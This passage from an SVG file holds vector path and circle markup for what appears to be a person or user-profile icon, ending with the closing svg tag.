	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
</svg>
